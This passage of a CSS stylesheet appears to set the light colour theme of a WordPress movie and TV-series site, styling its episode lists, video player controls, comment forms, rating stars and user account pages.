    background: 0 0
}
header.main .hbox .search form input[type=text]:focus,
header.main .hbox .search form input[type=text]:hover {
    border: 0
}
header.main .hbox .search form button[type=submit] {
    color: #222d34;
    background: transparent
}
.module .content header h1,
.module .content header h2 {
    color: #222d34
}
header.main .hbox .search form button[type=submit]:hover {
    color: #408bea
}
header.main .hbox .search form button[type=submit]:focus {
    outline: none!important
}
.module {
    background: #fff;
    border-color: #ECEFF5
}
.module .sidebar {
    background: #fff
}
.module .content {
    background: #fff;
    border-color: #ECEFF5
}
.module .content.rigth.csearch,
.module .content.right{
    border-right: solid 1px #ECEFF5;
}
.module .content.left.csearch,
.module .content.left{
    border-left: solid 1px #ECEFF5;
}
.module .content .items {
    border-color: #ECEFF5
}
.module .content .items .item .data span {
    color: #757A7D
}
.module .content .items .item .data h3,
.module .content .items .item .data h3 a {
    color: #222D34
}
.module .content .items .item .data h3 a:hover {
    color: #408bea
}
.module .content .items .item .dtinfo {
    background: #fff;
    border-color: #ECEFF5;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
.sidemenu h2,
.sidemenu ul.genres li {
    border-color: rgba(0, 0, 0, 0.05)
}
footer.main,
footer.main .fbox .fmenu ul li,
footer.main .fbox .fmenu ul li:last-child {
    border-color: #ECEFF5
}
.sidemenu h2 {
    color: #222D34
}
.sidemenu ul.genres li a {
    color: #757A7D
}
.sidemenu ul.genres li.current-cat a {
    font-weight: 500;
    color: #222D34
}
.sidemenu ul.genres li.current-cat a:before,
.sidemenu ul.genres li.current-cat a:hover {
    color: #408bea
}
.sidemenu ul.genres li a:hover {
    color: #222D34
}
.sidemenu ul.genres li a:before {
    color: #eceff5;
    font-weight: 300
}
.sidemenu ul.genres li i {
    color: #222d34
}
.sidemenu ul.genres li:hover>a:before {
    color: #408bea
}
footer.main {
    color: #222d34
}
footer.main .fbox .fmenu ul li a {
    color: #222d34
}
footer.main .fbox .fmenu ul li a:hover {
    color: #408bea
}
.module .content .items .item .poster{
    background: #eceff5;
}
.module .content .items .item .poster .rating span {
    color: #FFD600
}
.module .content .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.pagination span {
    border-color: #eceff5;
    color: #222D34
}
.pagination span.current {
    border-color: #eceff5;
    background: #fff;
    color: #408bea;
    font-weight: 500
}
.sidemenu ul.year li a {
    background: #fff;
    color: #757A7D
}
.sidemenu ul.year li a:hover {
    background: #000;
    color: #FFF
}
#serie_contenido {
    background: #fff
}
#seasons .se-c .se-q {
    background: #f1f2f4;
}
#seasons .se-c .se-q span.title {
    color: #222D34
}
#seasons .se-c .se-q span.se-t {
    background: #DADDE4;
    color: #47607B
}
#seasons .se-c .se-q span.se-o {
    background: #408bea;
    color: #fff
}
#seasons .se-c .se-a ul.episodios li,
#seasons .se-c .se-a ul.episodios li .numerando {
    border-color: #F5F7FA
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a {
    color: #222D34
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover {
    color: #408bea
}
#seasons .se-c .se-a ul.episodios li .episodiotitle span.date {
    color: #9CAEC1
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a i {
    color: #FF7A7A;
    margin-right: 5px
}
.form_post_data #msg,
.form_post_data #result {
    color: #47607B
}
.form_post_data form.generador_form input[type=submit]:hover {
    background: #222D34;
    color: #fff
}
.form_post_data form.generador_form input[type=submit] {
    background: #F5F7FA;
    color: #7488A7
}
.form_post_data form.generador_form input[type=text] {
    background: 0 0;
    color: #47607B
}
.form_post_data form.generador_form {
    border-color: #ddd
}
.form_post_data form.generador_form::-webkit-input-placeholder {
    color: #DADDE4
}
.form_post_data #msg i,
.form_post_data #result i {
    color: #408bea
}
.links_table table thead tr {
    border-bottom: solid 3px #F5F7FA
}
.links_table table tbody tr {
    border-bottom: solid 1px #F5F7FA
}
.links_table table tbody tr:hover>td {
    background: #FDFDFD
}
label.metrox {
    background: #F5F7FA;
    color: rgba(0, 0, 0, .69)
}
label.metrox:hover {
    background: #d3dae4
}
label.checked {
    background: #222d34!important;
    color: #FFF!important
}
.links_table a.addlink {
    background: #8BCE51;
    color: #fff
}
#single {
    background: #FFF;
    border-bottom: solid 1px #eceff5
}
#single .content {
    background: #fff;
}
#single .content.right{
    border-right: solid 1px #ECEFF5
}
#single .content.left{
    border-left: solid 1px #ECEFF5
}
.sbox h1,
.sbox h2 {
    color: #222d34;
    border-color: #ECEFF5
}
a.a_f_sbox {
    color: #24282D
}
.se .poster .season_m span,
.slider article.item .image .data span {
    color: #fff
}
.se .poster .season_m {
    background: rgba(0, 0, 0, .7)
}
.slider article.item .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), #000);
    background-image: linear-gradient(rgba(0, 0, 0, 0), #000)
}
span.quality {
    color: #fff;
    background: #cd2026
}
.sidebar aside.widget h2.widget-title {
    color: #20272D
}
.sidebar aside.widget ul li a {
    color: #72818E
}
.sidebar aside.widget ul li:before {
    color: #20272D
}
.sidebar aside.widget ul li a:hover {
    color: #009FFF
}
.calendar_wrap table caption {
    background: #f5f7fa
}
.calendar_wrap table thead {
    background: rgba(255, 255, 255, .8)
}
.calendar_wrap table thead tr th {
    color: #222d34;
    padding: 10px;
    background: #d3dae4
}
.calendar_wrap table tbody tr {
    border-color: rgba(0, 0, 0, .05)
}
.calendar_wrap table tbody tr td {
    color: #82909C
}
form.search-form {
    background: #fff;
    border-color: rgba(0, 0, 0, .15)
}
form.search-form button[type=submit] span {
    color: #8C9CAB
}
form.search-form button[type=submit] span:hover {
    color: #009FFF
}
.tagcloud a {
    background-color: #f5f7fa;
    color: #222D34
}
.widget_rss .rssSummary {
    color: rgba(0, 0, 0, .44)
}
.widget_rss cite {
    color: #8ABEDE
}
span.comment-author-link {
    color: #70a7ec
}
.w_item_a .image .data {
    background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .7));
    color: #fff
}
.w_item_a .image .data h3 a {
    color: #fff
}
.w_item_a .image .data span.wdate {
    color: rgba(255, 255, 255, .7)
}
.w_item_b {
    background: #F8F9FB
}
.w_item_b:hover {
    background: #eceff5
}
.w_item_b .data h3 {
    color: #222d34
}
.w_item_b a:hover>.data h3 {
    color: #222d34
}
.w_item_b .data span.wdate {
    color: #93999E
}
.w_item_b .data span.wextra b {
    color: #737A88
}
.w_item_b .data span.wextra b i {
    color: rgba(0, 0, 0, 0.3)
}
.w_item_b a:hover>.data span.wextra b i {
    color: #408bea
}
.w_item_c {
    border-color: rgba(0, 0, 0, .1)
}
.w_item_c .rating {
    background: #f5f7fa;
    color: #222d34
}
.w_item_c .data h3 {
    color: #222d34
}
.w_item_c a:hover>.data h3 {
    color: #222d34
}
.w_item_c .data span {
    color: #A2AEB9
}
.w_item_c .rating i {
    color: #ADBACC
}
.w_item_c a:hover>.rating i {
    color: #408bea
}
article.w_item_c:after {
    color: rgba(0, 0, 0, .07)
}
i.delete {
    background: #DC2626
}
i.delete span {
    color: #fff
}
.nav_items_module a.btn {
    color: #222D34
}
.nav_items_module a.btn:hover {
    color: #408bea
}
.slider article.item .image .data h3.title,
a.main {
    color: #fff
}
a.facebook-background {
    background: #4861A3
}
a.twitter-background {
    background: #408bea
}
a.google-plus-background {
    background: #CE4231
}
a.linkedin-background {
    background: #1A91C9
}
a.youtube-background {
    background: #BC1E2C
}
a.rss-background {
    background: #F7A92C
}
a.flickr-background {
    background: #F957A8
}
a.vimeo-background {
    background: #1BB6EC
}
a.pinterest-background {
    background: #CD2026
}
a.dribbble-background {
    background: #E14A85
}
a.tumblr-background {
    background: #36465D
}
a.instagram-background {
    background: #125688
}
a.vine-background {
    background: #00BF8E
}
a.vk-background {
    background: #6383a8
}
.resppages a {
    background: #61728e;
    color: #fff
}
@media only screen and (max-width: 768px) {
    .module .sidebar {
        background: #fff
    }
    ul.main_links li a.active {
        background: rgba(72, 82, 99, .02)
    }
}
a.main {
    background: #408BEA
}
footer.main .fbox .fmenu ul li.current-menu-item a {
    color: #408bea
}
#seasons .se-c .se-q span.title i {
    color: #272b34;font-size: 14px;font-weight: 700;
}
.link_sharing {
    background: #FFF;
    -moz-box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 40px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 40px -4px rgba(0, 0, 0, .7)
}
.links_table,
.sheader,
.sheader .poster,
header.responsive {
    background: #fff
}
form.form-resp-ab {
    background: #f5f7fa
}
.link_sharing p.select b {
    color: #222d34
}
.link_sharing p label {
    color: #3A4A5F
}
#single .content .sbox {
    border-color: #F5F7FA
}
#single .sidebar,
form.form-resp-ab,
header.responsive,
header.responsive .nav,
header.responsive .search {
    border-color: #ECEFF5
}
.sheader .data h1 {
    color: #222D34
}
.tagcloud a {
    box-shadow: inset 0 -1px 0 #d8dce0
}
.widget-social ul.social-links li.dtl a.icls {
    color: #fff
}
header.responsive a {
    color: #9FA9B3
}
header.responsive .nav a.active:before,
header.responsive .search a.active:before {
    content: "\e5cd";
    color: #408bea
}
form.form-resp-ab input[type=text] {
    color: #222d34
}
form.form-resp-ab button[type=submit] span {
    font-size: 24px;
    color: #222d34
}
form.form-resp-ab button[type=submit]:hover>span {
    color: #009FFF
}
.load_modules {
    color: #7488A7
}
.owl-theme .owl-controls .owl-page span {
    background: #222d34
}
.alert_dt_ee {
    background: #F8F9FB
}
.video-wrapper {
    background: #000
}
.sheader .poster .complex {
    background: #8A8E96;
    color: #FFF
}
.sheader .poster .complex:hover {
    background: #F73535
}
ul.smenu li.icon i {
    font-size: 19px;
    color: #222d34
}
ul.smenu li a {
    color: #222D34
}
ul.smenu li a:hover {
    color: #408bea
}
ul.smenu li a.selected,
ul.smenu li a.selected:hover {
    color: #fff
}
a.dactive:before {
    content: "\e5cd";
    color: #222D34
}
.dt_mega_menu {
    background: #eceff5;
    border-color: #c7d0dc
}
.dt_mega_menu .box ul li {
    border-left: solid 1px #fff;
    border-right: solid 1px #c7d0dc
}
.dt_mega_menu .box ul li.current-menu-item a {
    color: #222D34;
    font-weight: 600
}
.dt_mega_menu .box ul li a {
    color: #686f7b
}
.dt_mega_menu .box ul li a:hover {
    color: #408bea
}
.link_sharing p a.addlink {
    color: #222d34
}
.link_sharing h3 {
    border-bottom: solid 1px #E2E6EC;
    color: #222d34
}
.custom_fields,
.srating {
    border-bottom: solid 1px #ECEFF5
}
.fondo_dt {
    background: rgba(0, 0, 0, .9)
}
.extra span.tagline {
    color: #222d34
}
.extra span.date {
    font-weight: 600;
    color: #222d34
}
.srating {
    border-top: solid 1px #ECEFF5
}
.srating .promedio {
    background: #F5F7FA;
    color: #222d34
}
.srating .rdata .stars span.rating-stars-a {
    color: #ECEFF5
}
.srating .rdata .stars span.rating-stars-b {
    color: #FFE203
}
.srating .rdata .votes {
    color: #9297A2
}
.sgeneros a {
    color: #222D34;
    border-left: solid 1px #ECEFF5
}
.sgeneros a:hover {
    color: #408bea
}
.custom_fields b.variante {
    color: #222D34
}
.custom_fields span.valor strong {
    border: 1px solid #ECEFF5;
    color: #222D34;
    font-weight: 700
}
.custom_fields span.valor strong:before {
    color: #D9DBDE
}
.wp-content {
    border-bottom: solid 1px #ECEFF5
}
.comments-area h2 {
    color: #222d34
}
.comments-area h2 i {
    color: #47D26C
}
.post-comments li.comment {
    border-top: 1px solid #ECEFF5
}
.post-comments li.comment .scontent {
    border-left: 1px solid #ECEFF5
}
.post-comments li.comment .scontent .comment-header {
    color: #222D34
}
.post-comments li.comment .scontent p {
    color: #808A90
}
.post-comments li.comment .scontent p code {
    color: #97ADD0
}
.post-comments ul li.comment {
    border-top: 1px solid #eee
}
.comment-form-comment textarea,
.grid-container input[type=text] {
    border: 1px solid #E0E5EF
}
em.text-red {
    color: #FF8181
}
.post-comments .comment-time {
    background: #F5F7FA;
    color: #222d34
}
.post-comments .comment-reply-link {
    color: #222d34;
    background: #f5f7fa
}
.post-comments .comment-reply-link:hover {
    color: #fff;
    background: #408bea
}
.comment-respond h3 {
    color: #222d34
}
.comment-respond h3:before {
    color: #408bea
}
.comment-form-comment .form-label,
.grid-container .form-label {
    color: #222d34
}
.grid-container .form-description {
    color: #9d9fb1
}
a.commautor {
    color: #222D34
}
a.commautor:hover {
    color: #408BEA
}
p.form-submit input[type=submit] {
    background: #222d34;
    color: rgba(255, 255, 255, .8);
    border: 0
}
p.form-submit input[type=submit]:hover {
    background: #408bea;
    border-color: #408bea;
    color: #fff
}
.comment-respond input[type=text],
.comment-respond input[type=submit],
.comment-respond textarea {
    background: #FDFDFD;
    color: #8FA0AF
}
.comment-respond input[type=text]:focus,
.comment-respond textarea:focus {
    background: #fff;
    color: #222d34;
    border-color: #B8C0D2;
    -moz-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    -webkit-box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7);
    box-shadow: 0 1px 8px -4px rgba(0, 0, 0, .7)
}
div.no-comments {
    background: #fdfdfd;
    color: #8E8559
}
.starstruck .star-on-png:before {
    content: "\e838";
    color: #FFE203
}
.starstruck .star-off-png:before {
    content: "\e838";
    color: #ECEFF5
}
.starstruck-rating-wrap {
    color: #586C7D;
    background-color: #F5F7FA
}
.starstruck-rating {
    color: #9297A2
}
.starstruck-rating i {
    color: #CED3DC
}
.starstruck-wrap {
    border-bottom: solid 1px #ECEFF5;
    border-top: solid 1px #ECEFF5
}
.dt_nodata,
.starstruck-wrap .dt_rating_vgs {
    background: #F5F7FA;
    color: #222d34
}
#single .content .srelacionados {
    background: #fff
}
.dtloadpage {
    background: rgba(0, 0, 0, 0.95)
}
.dtloadpage .dtloadbox span {
    color: #FFF
}
.dtloadpage .dtloadbox p {
    color: #A7A7A7
}
.se_rating .se_rating_valor {
    background: #408bea
}
.se_rating:before {
    color: #FFD600
}
.dt_social_single a {
    color: #fff
}
.dt_social_single a.facebook {
    background: #4861A3
}
.dt_social_single a.twitter {
    background: #03A9F4
}
.dt_social_single a.google {
    background: #eb4026
}
.dt_social_single a.pinterest {
    background: #ca212a
}
.dt_social_single a.whatsapp {
    background: #51ce60
}
.captcha {
    border: 1px solid #d3dae4
}
.captcha a {
    color: #878FA0;
    background: #F5F7FA
}
.captcha a:hover {
    color: #FFF;
    background: #A2ABBB
}
.captcha a:active {
    background: #222d34
}
.captcha input[type=text] {
    color: #A7B2C7;
    border-left: solid 3px #d3dae4
}
.link_sharing p small {
    font-size: 13px;
    color: #C4CAD6
}
.captcha input:required:valid,
.link_sharing p strong {
    color: #222d34
}
ul.dt_sm {
    float: left;
    background: #000
}
.account_page .sidebar {
    background: #fff
}
.account_page .sidebar h2 {
    background: #CACFD8;
    color: #222d34
}
.account_page .content h1,
.account_page .content ul.nav li a,
.no_fav {
    color: #222D34
}
.account_page .content .box,
.account_page .sidebar .about {
    background: #fff
}
.account_page .content ul.nav {
    border-bottom: solid 1px #eceff5
}
.account_page .content ul.nav li a.active {
    background: #fff;
    border-top: solid 1px #408bea;
    border-left: solid 1px #eceff5;
    border-right: solid 1px #eceff5
}
.account_page .content .container h2 {
    border-bottom: solid 1px #eceff5;
    color: #222D34
}
.no_fav {
    background: #fff
}
.mejs-container .mejs-controls {
    background: #000!important
}
a.reset {
    background: #F16464;
    color: #fff!important;
    padding: 0 10px
}
a.reset:hover {
    background: red
}
.wp-content blockquote {
    border-left: 2px solid #d3dae4;
    background: #FDFDFD
}
.wp-content h1,
.wp-content h2,
.wp-content h3,
.wp-content h4,
.wp-content h5,
.wp-content h6 {
    color: #222D34
}
.module .content .items .episodes .poster span.serie {
    background: #000;
    color: #fff
}
ul.main_links li a {
    color: #757A7D
}
ul.main_links li a.active {
    font-weight: 500;
    color: #222D34;
    background: #fff
}
ul.main_links li a.active:hover,
ul.main_links li a:hover {
    color: #222D34
}
ul.main_links li a i {
    color: #eceff5
}
ul.main_links li a.active i,
ul.main_links li a:hover>i {
    color: #222D34
}
span.item_type {
    background: #408bea;
    color: #fff
}
span.s_trending a.m_trending {
    color: #BFC3CC
}
.contact .wrapper fieldset label,
.contact .wrapper h1,
span.s_trending a.active,
span.s_trending a.m_trending:hover {
    color: #222D34
}
.contact {
    background: #fff
}
.contact .wrapper {
    border-bottom: solid 1px #F5F7FA
}
.contact .wrapper fieldset input[type=text] {
    border: 1px solid #B0BDC5;
    color: #67696B
}
.contact .wrapper fieldset input[type=text]:focus,
.contact .wrapper fieldset textarea:focus {
    border: 1px solid #408bea
}
.contact .wrapper fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.contact .wrapper fieldset textarea {
    border: 1px solid #B0BDC5
}
.loguser a {
    background: #F5F7FA;
    color: #222d34
}
.loguser a:hover {
    background: #222D34;
    color: #fff
}
form.update_profile {
    background: #fff
}
form.update_profile fieldset input[type=text],
form.update_profile fieldset input[type=password] {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=text]:disabled {
    background: #fff;
    cursor: no-drop;
    color: #DADEE4
}
form.update_profile fieldset input[type=text]:focus,
form.update_profile fieldset input[type=password]:focus {
    border: 1px solid #408bea
}
form.update_profile fieldset select,
form.update_profile fieldset textarea {
    border: 1px solid #DADEE4;
    color: #222D34
}
form.update_profile fieldset input[type=submit] {
    background: #408bea;
    color: rgba(255, 255, 255, .7)
}
form.update_profile fieldset input[type=submit]:hover {
    color: #fff
}
form.update_profile .updated {
    background: #4CAF50;
    color: #fff
}
form.update_profile .error {
    background: #F7D5D5;
    color: #222d34
}
form.update_profile .warning {
    background: #FFECBE;
    color: #222d34
}
.account {
    background: #fff
}
.account .sidebar {
    background: #222D34
}
.account .sidebar ul li a {
    color: #7E8C94
}
.account .sidebar ul li a.active {
    background: #45555F;
    color: #fff;
    border-radius: 3px
}
.sseasons .se-c .se-q span.se-t {
    background: #F5F7FA!important;
    color: #222D34!important
}
.single-page {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.single-page h1.head {
    border-bottom: solid 1px #ECEFF5;
    color: #222D34
}
.mce-panel {
    border: 0 solid #cacaca;
    border: 0 solid rgba(0, 0, 0, .2);
    background-color: #f5f7fa
}
.sbackdrop h1 {
    color: #fff;
    text-shadow: 0 1px 5px #000
}
.pag_episodes {
    border-bottom: solid 1px #f5f7fa
}
.pag_episodes .item {
    border-right: solid 1px #f5f7fa
}
.pag_episodes .item a {
    color: #8c969c;
    background: #fdfdfd
}
.pag_episodes .item a:hover {
    color: #408bea
}
.pag_episodes .item a i {
    color: #394249
}
.wp-content h1 span {
    color: #9aa3b1
}
.single_menu ul.main_dt_menu {
    background: #f5f7fa;
    border-bottom: solid 1px #eceff5
}
.single_menu ul.main_dt_menu li a {
    color: #222d34
}
.single_menu ul.main_dt_menu li a:hover {
    color: #408bea
}
@media only screen and (max-width: 600px) {
    .fondo_dt {
        background: #fff
    }
}
@media only screen and (max-width: 540px) {
    ul.smenu {
        background: #f5f7fa
    }
    ul.smenu li a {
        background: rgba(0, 0, 0, 0.03);
        color: #222D34
    }
    ul.smenu li a.active {
        background: rgba(0, 0, 0, .04)
    }
    .single_tabs {
        padding: 0
    }
}
.ads_demo,
.top-imdb-item .puesto {
    background: #f5f7fa
}
.ads_demo {
    border: 1px solid #e9ebef
}
#today a {
    color: #000;
    font-weight: 600
}
.tagcloud a:hover {
    color: #fff
}
.epiheader .epidata h3 a,
.posts header.pos h1 {
    color: #222D34
}
.posts header.pos {
    border-bottom: solid 1px #f5f7fa
}
.epiheader {
    border-bottom: solid 1px #e9ebef
}
.epiheader .epidata h3 a:hover {
    color: #575d6f
}
.epiheader .epidata span.data b {
    color: #2b3142
}
.epiheader .epidata h1 span {
    color: #9aa3b1
}
.posts .meta {
    border-bottom: solid 3px #f5f7fa
}
.posts .meta .autor {
    color: #222d34
}
.posts .meta .autor i {
    color: #408bea
}
.home-blog-post {
    border-bottom: 1px solid #f5f7fa
}
.home-blog-post .entry-date .month {
    color: #9d9fb1
}
.home-blog-post .entry-title a,
.top-imdb-item .rating,
.top-imdb-item .title a {
    color: #222d34
}
.top-imdb-list h3 {
    color: #222d34;
    border-color: #408bea
}
.top-imdb-item {
    border-bottom: 1px solid #eceff5
}
.top-imdb-item:hover>.title a {
    color: #408bea
}
article.post .information p.descr {
    color: #a0a9b7
}
article.post .information .meta span.autor {
    color: #408bea
}
article.post .information .meta span.date {
    color: #c8d3da;
    font-style: italic
}
article.post .information h2 {
    color: #222D34
}
h1.top-imdb-h1 {
    border-bottom: solid 1px #f5f7fa
}
.search .result-item:first-child {
    border-top: solid 5px #f5f7fa;
    padding-top: 5px
}
.result-item article {
    border-bottom: 1px solid #f5f7fa
}
.result-item article .image .thumbnail span {
    color: #fff
}
.result-item article .details .meta span.rating {
    background: #f5de50;
    color: #000
}
.result-item article .details .title a {
    color: #222d34
}
.result-item article .details .title a:hover {
    color: #2f3c44
}
.result-item article .details .contenido p {
    color: #a6aab1
}
.no-result {
    color: #222d34
}
.tax_post .tax_box .title {
    border-right: solid 6px #f5f7fa
}
.player_sist .playex {
    background: #000
}
.player_sist .control {
    background: #292b2c
}
.player_sist .control nav.player ul.options li ul li a.selected,
.player_sist .control nav.player ul.options li ul li:hover>a {
    color: #fff;
    background: #000
}
.player_sist .control nav.controles ul.list li a:hover {
    color: #fff
}
.player_sist .control span.qualityx {
    color: #fff;
    background: #141516;
    border-left: solid 1px #000
}
a.report-video-dactive {
    color: #fff!important
}
.report-video-form fieldset select {
    border: 1px solid #c4c4c4
}
.report-video-form fieldset textarea,
.report-video-form fieldset input[type="email"] {
    border: 1px solid #c5c5c5
}
.report-video-form fieldset input[type=submit] {
    background: #408bea;
    color: #fff
}
.report-video-active {
    background: #fff;
    color: #222d34
}
.confirm_report {
    background: #4CAF50
}
.error_report {
    background: #ff4848
}
.turnedOff {
    color: #fff!important
}
.home-blog-post .entry-date .date {
    color: #408bea
}
.head-main-nav ul.main-header li a {
    color: #222d34
}
.head-main-nav ul.main-header li:hover>a {
    color: #408bea
}
.head-main-nav ul.main-header li a i {
    background: #408bea;
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu {
    background: #f5f7fa
}
.hea sd-main-nav ul.main-header li ul.sub-menu li:hover>a {
    background: rgba(0, 0, 0, .1)
}
.search_page_form form {
    background: #fdfdfd;
    border: 1px solid #f5f7fa
}
.search_page_form form button span {
    font-size: 20px;
    color: #bcc2cb
}
.search_page_form form button:hover>span {
    color: #222d34
}
.reports_notice_admin {
    background: #fff
}
.reports_notice_admin span a.delete_notice {
    background: #8BC34A;
    color: rgba(255, 255, 255, .5)
}
.reports_notice_admin span a.delete_notice:hover {
    color: #fff
}
.reports_notice_admin span.num {
    font-size: 40px;
    background: red;
    color: #fff
}
.person {
    border-bottom: solid 1px #f8f9fb
}
.layout3 .sidebar {
    border-right: 0;
    border-left: solid 1px #ECEFF5
}
.ds1 .content {
    border-right: 0!important;
    border-left: solid 1px #ECEFF5
}
ul.abc li a {
    background: #f5f7fa;
    color: #222D34
}
ul.abc li a.select,
ul.abc li a:hover {
    color: #fff;
    background: #222D34
}
#downloads,
#views {
    display: none
}
.loading {
    color: #408bea
}
.module {
    border-top: solid 1px #eceff5;
    border-bottom: solid 1px #eceff5
}
.module .content header h1,
.module .content header h2 {
    border-left: solid 3px #408BEA
}
.module .content header span a.see-all {
    background: #408BEA;
    color: #fff
}
a.link_a {
    color: #222d34
}
a.link_a:hover {
    color: #408bea
}
.sheader {
    border-bottom: solid 3px #f5f7fa
}
.sidebar aside.widget ul li {
    border-bottom: solid 1px #eceff5
}
.single_tabs {
    border-bottom: solid 3px #f5f7fa
}
.dt_social_single span {
    border-right: solid 2px #eceff5
}
.dt_social_single b#social_count {
    color: #c0c9dc
}
form.update_profile h3 {
    border-bottom: solid 1px #e1e5ea
}
.video_player_enable .box {
    background: #000
}
.video_player_enable .box:hover > .play i {
    color: #fff;
    text-shadow: 0 0 25px rgba(0, 0, 0, 1)
}
.posts {
    border-bottom: solid 3px #f5f7fa
}
.result-item article .image .thumbnail span.movies {
    background: #06ad0c
}
.result-item article .image .thumbnail span.post {
    background: #0d82ff
}
.result-item article .image .thumbnail span.tvshows {
    background: red
}
.result-item article .image .thumbnail span.episodes {
    background: #E91E63
}
.result-item article .image .thumbnail span.seasons {
    background: #bb71c6
}
.player_sist .control nav.player ul.options li:hover>a {
    color: #fff
}
.player_sist .control nav.controles ul.list li.contadorads i {
    color: #fff;
    background: rgba(0, 0, 0, 0.47)
}
.player_sist .control nav.controles ul.list li a {
    color: rgba(255, 255, 255, 0.2);
    border-left: solid 1px rgba(0, 0, 0, 0.15)
}
.player_sist .control span.views {
    color: #fff
}
.report-video-form p.desc {
    color: #a5aab2
}
.fix_playerx {
    background: #000
}
.ads_player .ads_box .ads span.notice {
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu li a {
    color: #222d34
}
.error_widget {
    background: #ff4f4f;
    color: #fff padding: #15px
}
.send_link {
    background: #8bce51;
    color: #fff
}
article.simple .data h3 a {
    color: #222D34
}
.form_post_lik .table table th {
    color: #222D34
}
.form_post_lik .table table thead tr {
    border-bottom: solid 2px #f5f7fa
}
.form_post_lik .table table tbody tr {
    border-bottom: solid 1px #f5f7fa
}
.form_post_lik .table table tbody tr:last-child {
    border-bottom: 0
}
.form_post_lik .table table tbody tr:nth-child(odd) {
    background-color: #FDFDFD
}
.form_post_lik .table table tbody tr td a.remove_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .table table td input[type="text"],
.form_post_lik .table table td input[type="url"] {
    border: solid 1px #D6DAE2
}
.form_post_lik .table table td select {
    border: solid 1px #D6DAE2
}
.form_post_lik .control {
    border-top: solid 3px #f5f7fa
}
.form_post_lik .control .left a.add_row {
    background: #eceff5;
    color: #222D34
}
.form_post_lik .control .left a.add_row:hover,
.form_post_lik .table table tbody tr td a.remove_row:hover {
    background: #408bea;
    color: #fff
}
.form_post_lik .control .right input[type="submit"] {
    ackground: #408bea;
    color: #fff
}
.tleft {
    padding-right: 25px;
    border-right: solid 1px #eceff5
}
a.see_all {
    background: #408bea;
    color: #fff
}
.live-search ul {
    background: #fff
}
.live-search ul li:hover {
    background: #f5f7fa;
    opacity: 1
}
.live-search ul li {
    border-bottom: solid 1px #eceff5
}
.live-search ul li .title {
    color: #222d34
}
.live-search ul li .other-name {
    color: #7a858c
}
.live-search ul li .imdb {
    color: #000
}
.live-search ul li .imdb span.icon-star {
    color: #ffd600
}
.adv_slider {
    background: #fff
}
#dt_galery {
    border-top: solid 1px #eceff5;
    padding-top: 20px
}
#dt_galery span {
    background: #000!important
}
.mensaje_ot {
    background: #f5f7fa
}
.csend {
    border-color: #7ac720
}
.cerror {
    border-color: red
}
a.mtoc {
    background: #408bea
}
#single .sidebar {
    background: #fff
}
.fullplayer .icons-shrink2 {
    color: #fff!important
}
td.cal {
    border: solid 1px #eceff5;
    background: #f8f9fb;
    font-weight: 600
}
.linktabs {
    border-bottom: solid 5px #f5f7fa
}
.linktabs ul li a.selected {
    background: #408bea;
    color: #fff
}
.mensaje_report .send {
    color: #4CAF50
}
.search_responsive .search-button span.loading {
    color: #408bea
}
.menuresp .menu {
    background: #fff
}
.menuresp .menu .user {
    border-bottom: solid 1px #eceff5;
    background: #f5f7fa
}
.menuresp .menu .user .logout a {
    background: #94a0b1;
    color: #fff
}
.menuresp .menu .user .logout a:hover {
    background: #408bea
}
.menuresp .menu .user a.ctgs {
    background: #408bea;
    color: rgba(255, 255, 255, 0.8)
}
.menuresp .menu .user a.ctgs:hover {
    color: #fff
}
.menuresp .menu ul.resp li {
    border-bottom: 1px solid #eceff5
}
.menuresp .menu ul.resp li a {
    color: #222D34
}
.menuresp .menu ul.resp li a:hover {
    color: #408bea;
    background: #f5f7fa
}
.menuresp .menu ul.resp li a i {
    background: #408bea;
    color: #fff
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    color: #222D34
}
.menuresp .menu ul.resp li ul.sub-menu li a:hover {
    background: transparent;
    color: #408bea
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    color: #9fa9b3
}
.page_user header.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user header.user .box .contenido .info span {
    border-right: solid 1px #e1e5ea
}
.page_user nav.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user nav.user ul li a {
    color: #222D34
}
.page_user nav.user ul li a:hover {
    color: #408bea
}
.page_user nav.user ul li a.selected {
    background: #408bea;
    color: #fff
}
.page_user nav.user ul li a.selected:hover {
    color: #fff
}
.page_user .content .upge h2 {
    border-bottom: solid 3px #f5f7fa
}
.page_user .content .upge h2 span.pending i {
    background: red;
    color: #fff
}
.user_edit_control ul li a {
    background: #f5f7fa
}
.user_edit_control ul li a.selected {
    background: #408bea;
    color: #fff;
    font-weight: 500
}
.user_edit_control ul li a.selected:before {
    border-top-color: #408bea
}
#message .sms {
    background: #fff
}
#message .sms .updating {
    border-left: solid 5px #FFC107
}
#message .sms .updating i {
    color: #d0d5dc
}
#message .sms .error {
    border-left: solid 5px #ff5858
}
#message .sms .error i {
    color: #ff5858
}
#message .sms .sent {
    border-left: solid 5px #4CAF50
}
#message .sms .sent i {
    color: #4caf50
}
.page_user .content .paged a.load_more {
    background: #d8dce2;
    color: #222D34
}
.page_user .content .paged a.load_more:hover {
    background: #408bea;
    color: #fff
}
table.account_links thead {
    background: #f5f7fa
}
table.account_links tbody {
    border-top: 0
}
table.account_links tbody>tr:nth-child(even) {
    background: #fdfdfd
}
table.account_links tbody tr {
